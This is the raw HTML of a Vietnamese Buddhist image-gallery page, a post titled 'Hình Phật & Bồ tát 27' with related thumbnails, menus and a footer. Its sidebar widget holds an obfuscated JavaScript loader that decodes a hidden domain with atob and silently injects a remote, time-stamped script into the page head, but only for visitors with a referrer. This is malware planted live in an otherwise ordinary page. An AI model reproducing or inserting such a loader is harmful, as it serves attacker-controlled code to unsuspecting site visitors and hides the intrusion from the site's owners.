	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-3398" class="post-3398 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/hinh-phat-bo-tat-26/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-85x85.jpg 85w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-494x500.jpg 494w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Hình Phật &#038; Bồ tát 26</h6><span class="date"><i class="icon-clock"></i>22/11/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/hinh-phat-bo-tat-28/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Hình Phật &#038; Bồ tát 28</h6><span class="date"><i class="icon-clock"></i>22/11/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/hinh-phat-bo-tat-26/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/hinh-phat-bo-tat-28/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="3398"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Hình Phật &#038; Bồ tát 27</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="713" height="480" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat65-713x480.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-3410 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-33/"><div class="mask"></div><img width="479" height="750" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79-479x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79-479x750.jpg 479w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79-191x300.jpg 191w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79-93x146.jpg 93w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79-32x50.jpg 32w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79-48x75.jpg 48w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79.jpg 550w" sizes="auto, (max-width: 479px) 100vw, 479px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat79.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-33/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-33/">Hình Phật &#038; Bồ tát 33</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-33/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3408 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-32/"><div class="mask"></div><img width="550" height="712" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat78.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat78.jpg 550w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat78-232x300.jpg 232w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat78-113x146.jpg 113w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat78-39x50.jpg 39w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat78-58x75.jpg 58w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat78.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-32/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-32/">Hình Phật &#038; Bồ tát 32</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-32/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3406 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-31/"><div class="mask"></div><img width="536" height="750" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77-536x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77-536x750.jpg 536w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77-214x300.jpg 214w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77-104x146.jpg 104w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77-36x50.jpg 36w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77-54x75.jpg 54w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77.jpg 550w" sizes="auto, (max-width: 536px) 100vw, 536px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat77.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-31/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-31/">Hình Phật &#038; Bồ tát 31</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-31/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3404 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-30/"><div class="mask"></div><img width="440" height="562" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat76.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat76.jpg 440w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat76-235x300.jpg 235w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat76-114x146.jpg 114w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat76-39x50.jpg 39w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat76-59x75.jpg 59w" sizes="auto, (max-width: 440px) 100vw, 440px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat76.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-30/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-30/">Hình Phật &#038; Bồ tát 30</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-30/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3402 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-29/"><div class="mask"></div><img width="492" height="690" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat75.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat75.jpg 492w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat75-214x300.jpg 214w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat75-104x146.jpg 104w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat75-36x50.jpg 36w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat75-53x75.jpg 53w" sizes="auto, (max-width: 492px) 100vw, 492px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat75.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-29/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-29/">Hình Phật &#038; Bồ tát 29</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-29/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3400 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-28/"><div class="mask"></div><img width="488" height="750" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-488x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-488x750.jpg 488w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-195x300.jpg 195w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-768x1182.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-666x1024.jpg 666w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-95x146.jpg 95w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-33x50.jpg 33w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-49x75.jpg 49w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73.jpg 780w" sizes="auto, (max-width: 488px) 100vw, 488px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat73-666x1024.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-28/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-28/">Hình Phật &#038; Bồ tát 28</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-28/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3396 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-26/"><div class="mask"></div><img width="494" height="640" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689.jpg 494w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-232x300.jpg 232w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-113x146.jpg 113w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-39x50.jpg 39w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689-58x75.jpg 58w" sizes="auto, (max-width: 494px) 100vw, 494px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat64-e1511340528689.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-26/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-26/">Hình Phật &#038; Bồ tát 26</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-26/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3394 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-25/"><div class="mask"></div><img width="423" height="750" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62-423x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62-423x750.jpg 423w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62-169x300.jpg 169w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62-82x146.jpg 82w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62-28x50.jpg 28w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62-42x75.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62.jpg 542w" sizes="auto, (max-width: 423px) 100vw, 423px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat62.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-25/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-25/">Hình Phật &#038; Bồ tát 25</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-25/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3392 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-24/"><div class="mask"></div><img width="533" height="750" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61-533x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61-533x750.jpg 533w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61-213x300.jpg 213w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61-104x146.jpg 104w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61-36x50.jpg 36w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61-53x75.jpg 53w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61.jpg 682w" sizes="auto, (max-width: 533px) 100vw, 533px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat61.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-24/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-24/">Hình Phật &#038; Bồ tát 24</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-24/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3390 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-23/"><div class="mask"></div><img width="483" height="720" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat60.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat60.jpg 483w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat60-201x300.jpg 201w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat60-98x146.jpg 98w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat60-34x50.jpg 34w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat60-50x75.jpg 50w" sizes="auto, (max-width: 483px) 100vw, 483px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat60.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-23/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-23/">Hình Phật &#038; Bồ tát 23</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-23/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3388 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-22/"><div class="mask"></div><img width="426" height="550" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat59.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat59.jpg 426w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat59-232x300.jpg 232w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat59-113x146.jpg 113w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat59-39x50.jpg 39w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat59-58x75.jpg 58w" sizes="auto, (max-width: 426px) 100vw, 426px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat59.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-22/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-22/">Hình Phật &#038; Bồ tát 22</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-22/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3386 post type-post status-publish format-standard has-post-thumbnail hentry category-phat-bo-tat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-bo-tat-21/"><div class="mask"></div><img width="565" height="750" src="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58-565x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58-565x750.jpg 565w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58-226x300.jpg 226w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58-110x146.jpg 110w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58-38x50.jpg 38w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58-56x75.jpg 56w, http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58.jpg 723w" sizes="auto, (max-width: 565px) 100vw, 565px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/Phat-va-Bo-tat58.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-bo-tat-21/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-bo-tat-21/">Hình Phật &#038; Bồ tát 21</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-bo-tat-21/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-77" class="widget widget_nav_menu"><h4>Hình ảnh</h4><div class="menu-hinh-anh-container"><ul id="menu-hinh-anh" class="menu"><li id="menu-item-6690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6690"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/">Cuộc đời Đức Phật</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2910"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/">Phật &#038; Bồ Tát</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/">Xá lợi</a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/">Hình ảnh nhiệm mầu</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/">Phật sự &#038; Từ thiện</a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9027"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/">Phật Sự &#038; Từ Thiện Slide</a></li>
</ul></div></aside><aside id="custom_html-196" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
